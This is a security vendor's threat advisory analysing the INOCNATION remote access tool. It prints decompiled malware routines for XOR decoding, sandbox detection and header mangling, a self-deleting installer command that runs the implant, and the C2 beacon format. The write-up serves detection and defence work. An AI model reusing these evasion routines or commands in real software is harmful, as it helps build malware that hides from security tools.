

# **Fidelis Threat Advisory #1020 Dissecting the Malware Involved in the INOCNATION Campaign**

As the findings of a new malware attack campaign named **INOCNATION** emerged, Fidelis Threat Research investigated the Remote Access Tool (RAT) used in this campaign. We discovered some interesting characteristics. This particular RAT employs simple and cunning techniques to prevent its discovery or further investigation. The embedded anti-analysis techniques and other capabilities introduce tradecraft that is integrated directly into the malware's layers. Specifically we found that the malware utilized the following techniques:

- $\triangleright$  Different types of XOR techniques to obfuscate components and its contained strings
- $\blacktriangleright$  The use of trusted security software as a decoy during initial infection
- $\blacktriangleright$  Sandbox detection
- $\triangleright$  A mangled MZ header to deceive security products
- $\triangleright$  String Stacking obfuscation with Unicode Strings
- $\triangleright$  More than one layer of obfuscation for its command and control traffic
- $\triangleright$  Un-Install functionality



# **Initial Launcher/Dropper** MD5 Hash: A7BD555866AE1C161F78630A638850E7

The initial launcher/dropper writes two executable files to the hard drive, the RAT Installer (MD5: 4F4BF27B738FF8F2A89D1BC487B054A8) and the Cisco AnyConnect decoy (MD5: 2F7E5F91BE1F5BE2B2F4FDA0910A4C16). This launcher is also responsible for the initial execution of both the malware and decoy processes. Both embedded executable files are obfuscated with an XOR operation using a single-byte hexadecimal key of 0x62, but both the XOR byte and the Null byte (0x00) is skipped. By skipping over the XOR bytes and Null bytes this helps the malware to protect itself from static analysis tools by preventing an accurate extraction. The only difference between the two de-obfuscation routines is how many bytes are XOR'ed at a time during each round. The RAT Installer is XOR'ed six bytes at a time and the Cisco decoy is XOR'ed four bytes at a time. This additional code suggests that the malware author may change in the future from a repeated single-byte XOR key to a non-repeated multibyte XOR key to better protect any future embedded malware.

```
index = 0;
do
₹
   byte0 = byte_40F000[index];if ( byte0 RR byte0 != 0x62 )
      byte_40F000[index] = byte0 ^{\circ} 0x62;
   byte1 = byte_40F001[index];<br>if ( byte1 && byte1 := 0x62 )<br>byte_40F001[index] = byte1 ^ 0x62;
   byte2 = byte_40F002[index];if ( byte2 && byte2 := 0x62 )<br>byte_40F002[index] = byte2 ^ 0x62;
   byte3 = byte_40F003[index];i \in ( byte3 && byte3 := 0x62 )<br>byte_40F003[index] = byte3 ^ 0x62;
   byte4 = byte_40F004[index];if ( byte4 88 byte4 \frac{1}{2} = 0 \times 62 )<br>byte_40F004[index] = byte4 ^ 0x62;
   byte5 = byte 40F005[index];
   if ( byte5 66 byte5 != 0x62 )
      byte_40F005[index] = byte5 ^{\circ} 0x62;
   index += 6;₹
while ( index \langle 29184 );
v8 = \text{fopen}(\text{QDst}, "wb+");
fwrite(byte_40F000, 29184u, 1u, v8);
fclose(v8);Figure 1 - Six-byte XOR Routine (Malware Decode)
```

```
index = 0;
do
₹
   byte8 = byte 416208[index];
   if ( byte0 8\overline{8} byte0 := 0x\overline{62} )
     byte_416208[index] = byte 0 \degree 0x62;
   byte1 = byte_416209[index];byte1 = byte_416209[index];<br>if ( byte1 && byte1 != 0x62 )<br>byte_416209[index] = byte1 ^ 0x62;
   byte2 = byte_416200[index];if ( byte2 && byte2 != 0x62 )<br>byte_41620A[index] = byte2 ^ 0x62;
   byte3 = byte_41620B[index];if ( byte3 && byte3 := 0x62 )<br>byte_41620B[index] = byte3 ^ 0x62;
   index += 4;while ( index < 3540464 );
u6 = fopen(&Dst, "wb+");
fwrite(byte_416208, 0x3605F0u, 1u, v6);
fclose(v6);Figure 2 - Four-byte XOR Routine (Decoy Decode)
```
# **Decoy Installer for Cisco AnyConnect Mobility Client**

(MD5: 2F7E5F91BE1F5BE2B2F4FDA0910A4C16)



Figure 3 - Cisco Installation Prompt Presented to the Victim

After being initiated by the initial launcher the legitimate looking decoy Cisco Installer process executes and becomes visible to the victim. The target victim may choose to continue or cancel the installation, but despite a victim's decision to cancel the installation the malware infection continues under a separate running process. It silently begins to create and entrench the loaded malware into the system's background. If the victim chooses to continue with the Cisco installation the Cisco AnyConnect Mobility Client software is actually installed, as shown in Figures 4 and 5.







Figure 5 - Execution of Cisco binary vpnui.exe (MD5: 68F1419721354EC1f78A71E10B54FCA8)

The attacker's use of decoy software is the same as when a threat actor will decide to display a decoy PFD or Office Document, to give the victim a sense that everything is fine and that there is no need to inform the IT or the Security team for investigation. But the decision by the attacker to use a widely known security application as an embedded decoy is a slightly more sophisticated ploy to the average user or to a less experienced systems administrator.



#### Figure 6 - Signature Verified by VirusTotal

The Cisco AnyConnect, "vpnui.exe", appears to be a legitimate application signed by Cisco with the following digital signature details:



By choosing common VPN software there is a high chance that the chosen vendor's software may be in use within the intended victim's corporate environment. Some investigation by the victim into the legitimacy of the software title, like in Figure 6, is intended to give a sense that it was the right thing in installing this security software. Also, users are bombarded by various software applications to apply security patches or by IT departments to install new software for upgrades and increased security. Most security software runs in the background so it may be that users have become more willing to run security software because they know they need it despite that they don't know what it actually does or how it is supposed to work, just that it is supposed to protect them.

The use of this Cisco application could also reveal that the intended targets of this attack may be a system administrator holding higher-level privileged access credentials to multiple areas of the network enterprise and infrastructure. If this malware were to be copied amongst other copies of an administrator's software library, the system administrator may later confuse this malware for other legitimate Cisco software, thus infecting him and/or another user to whom the software was forwarded.

Please note that this is not a vulnerability or exploit within the Cisco product, but a decision by the attacker to use a Cisco application as a decoy. [Other attacks](http://blog.airbuscybersecurity.com/post/2015/10/Malware-Sakula-Evolutions-%28Part-2/2%29) have been reported to use similar security software lures, such as Juniper Networks and Microsoft Exchange.

# **RAT Installer**  (MD5: 4F4BF27B738FF8F2A89D1BC487B054A8)

During reverse engineering of the RAT Installer we observed that the file implemented an anti-behavioral analysis technique. This technique compared the mouse/cursor pointer's screen position coordinates at two different points in time (5000 milliseconds). The author is using routine to detect whether the malware has been executed without a user being present, which is typically done during sandbox analysis. This technique will defeat less sophisticated sandboxes that do not implement simulation actions, such as mouse movement or mouse clicks during runtime analysis.

```
void cdecl SandboxCheck(DWORD timeInMillisec)
₹
  int point1; // [sp+1Ch] [bp-10h]@1
  int v2; // [sp+20h] [bp-Ch]@2
  int point3; // [sp+24h] [bp-8h]@1
  int v4; // [sp+28h] [bp-4h]@2
  GetCursorPos((LPPOINT)&point3);
  Sleep(5000u);
  GetCursorPos((LPPOINT)&point3);
  Sleep(5000u);
  GetCursorPos((LPPOINT)&point1);
  while ( point1 == point3 )
  ₹
    if ( 02 != 04 )
      break;
    Sleep(50001);
    GetCursorPos((LPPOINT)&point1);
  Sleep(timeInMillisec);
Y
```
Figure 7 - Simple Sandbox Detection Check via Mouse Movement

The RAT Installer contains an obfuscated malicious DLL payload, which it rebuilds and installs. The embedded file (MD5: 75D3D1F23628122A64A2F1B7EF33F5CF), later written to disk as adobe.dat, is obfuscated with a double XOR loop with keys 0x2C and 0x7B (this is mathematically equivalent to a single XOR loop with the byte key 0x57). Once this DLL is de-obfuscated, we observed another common anti-behavioral analysis technique used to try and extend the longevity of the loaded payload's usage. The malware is missing an appropriate MZ header. The first two hexadecimal bytes of the payload data are 0x9B 0x8A, but they should start with 0x4D 0x5A, the bytes for the ASCII characters "MZ". This is a method attackers can use to confuse virus detection engines looking for malicious code as an effort to detect or disinfect the data in memory. Virus detection engines generally hook API calls in User mode or Kernel mode that are used for file input/output, such as the WriteFile API call. If an intact executable is found within the memory buffer the binary is sent off for behavioral analysis by the detection engine. In order to prevent detonation on hosts other than that of the intended victim, the malware author has purposely mangled the first two bytes of the RAT Implant. After writing the payload implant code the first two bytes of the file are corrected from 0x9B 0x8A to 0x4D 0x5A and the malware is entrenched into the system.

```
if ( !PathFileExistsW(&pszPath) )
  CreateDirectoryW(&pszPath, 0);
result = CreateFileW(03, 0x400000000, 2u, 0, 2u, 0x80u, 0);v7 = result;if ( result := (HANDLE)-1 )
₹
  Number0fBytesWriteen = 0:
  WriteFile(result, Payload, 0x5600u, &NumberOfBytesWritten, 0);
  SetFilePointer(07, 0, 0, 0);
  WriteFile(u7, "MZ", 2u, &NumberOfBytesWritten, 0);
  result = (HANDLE)Closelandle(v7);≯
```
## eturn result;

Figure 8 – Two WriteFile API calls. The First to Write the Payload File and Then the Second to Correct the First to Bytes to MZ.



### Figure 9 - Registry Entrenchment Entry

The RAT Installer also sets the entrenchment/persistence mechanism for the payload malware. While this is a trivial persistence method, the malware Payload DLL has the ability to reference this registry key during the un-install routine, which will be described later.

Finally, just before exit the RAT Installer lauches a new process with a similar argument string to, "cmd /c ping 127.0.0.1&del "%TEMP%\ Center111940519.exe"&regsvr32 /s "%AppData%\adobe\adobe.dat"". Within this command several things are happening:

- 1. A ping to local host acts as a command to sleep for four seconds
- 2. Delete itself, the RAT Installer file, Center111940519.exe
- 3. Execute the Implant DLL Payload file

# **RAT Implant/Payload**

## (MD5: 75D3D1F23628122A64A2F1B7EF33F5CF)



Figure 10 - Unicode String Stacking then XOR deobfuscation of the User-Agent String

Analysis of the malicious payload DLL reveals that the malware was using a string stacking technique that moves four bytes of a Unicode string at a time into memory. This technique is used as needed throughout the binary and each time with different XOR key bytes. For example, the string at the relative virtual address (RVA) 0x10001630 is loaded and then XOR'd with key 0x0d to reveal the following User-agent string in Unicode format:

*Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0;rv:11.0) like Gecko*

Similar activity also occurs at RVA 0x10000179F where the string is XOR'd with key 0x14 to reveal the following static string observed in the beacon to the C2:

#### 1a53b0cp32e46g0qio9

The code for that procedure is below:



While this string stacking technique is very common within shellcode, it is less frequently used with Unicode strings because Unicode strings are two bytes in length for every character, as compared to one-byte length for ASCII characters. This technique doubles the amount of data needed for the string. Other malware families such as Ixeshe/Etumbot, which are known to be used by Numbered Panda, also utilize this technique. The string stacking technique is used to make analysis more difficult so that the strings cannot be easily discovered by malware analysis tools such as XORSearch.

Again, the less-interesting Double XOR routine appears to be used to obfuscate the C2 domain with the single-byte keys 0x70 and 0x79. In this case the Double XOR with 0x70 and 0x79 is mathematically equivalent to a Single XOR operation using 0x09. While the Double XOR is a trivial technique, it is the sum of the routines and keys used in malware that can end up leading to attribution. The obfuscated string is:

10006148 60 09 67 09 66 09 6A 09 67 09 68 09 7D 09 60 09 `.g.f.j.g.h.}.`. 10006158 66 09 67 09 27 09 6A 09 66 09 64 09 f.g.'.j.f.d.

Below is a table that shows the mathematical logic in how the above is decoded into the actual C2 domain:



And this is the portion of the code responsible for this process:



Next, the malware implant uses more than one layer to obfuscate its network Command and Control (C2) communications. The outer layer is an encrypted HTTPS via an SSL/TLS connection using the Windows' standard SSL/TLS libraries. A SSL/TLS connection is used as an effort to prevent others in the open Internet from seeing the contents of a communication.

| 陘    |                                      |                    |
|------|--------------------------------------|--------------------|
| push | <b>WINHTTP FLAG SECURE ; dwFlags</b> |                    |
| push | G                                    | ; ppwszAcceptTypes |
| push | G                                    | pwszReferrer<br>۰. |
| lea  | ecx, [ebp+pwszUersion]               |                    |
| push | ecx                                  | ; pwszVersion      |
| lea  | edx, [ebp+Dest]                      |                    |
| push | edx                                  | ; pwszObjectName   |
| lea  | [ebp+pwszVerb]<br>ecx.               |                    |
| push | ecx                                  | pwszUerb           |
| push | eax                                  | hConnect           |
| call | ds:WinHttpOpenRequest                |                    |
| mov  | [ebx+140h], eax                      |                    |

Figure 12 - Malware Sets the Flag WINHTTP\_FLAG\_SECURE Requesting An SSL/TLS Connection Out

Commercial enterprises will generally purchase SSL Inspection hardware that essentially perform a Man-In-The-Middle technique on all SSL/ TLS traffic that passes through it, allowing the entity to have visibility and inspection of network traffic that would otherwise be non-visible.

During analysis we noticed that within the decrypted SSL/TLS communication the commands to/from the C2 are encoded with a single-byte XOR. An additional layer used to thwart detection and analysis efforts. For targets in which a victim is seated in an organization that has an SSL Inspection device, the malware takes this additional step to further hide its network activity. The malware uses the single-byte XOR key 0x5C to send the victim's data back to the C2, and in the C2 response back to the malware the command arguments received are obfuscated with a different key of 0x2E.

Completely decrypted and de-obfuscated network traffic from this malware will look like the following (replace COMPUTER\_NAME with actual name of computer, host header remove brackets):

*POST /-*1289335108[COMPUTER\_NAME]*.1a53b0cp32e46g0qio9 HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko Host: inocnation[.]com Content-Length: 8 Connection: Keep-Alive*

